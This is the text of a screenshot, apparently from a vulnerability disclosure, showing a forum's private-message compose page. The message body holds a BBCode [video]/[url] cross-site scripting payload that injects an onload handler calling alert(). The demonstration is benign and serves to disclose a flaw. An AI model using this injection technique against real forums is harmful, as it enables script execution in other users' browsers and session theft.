 o_1820/Upload/private.php?action=send
BB
t visited: Today, 07:47 AM Log Out
Admin CP
Compose a Private Message
Recipients: (BCC)
Separate multiple user names with a
comma.
× test
Subject:
test
Message Icon: no icon
Message:
B I U S A A A
[video=youtube]http://test/test#[url]onload=alert();//[/url]&amp;amp;1=1[/video]
Smilies
seebug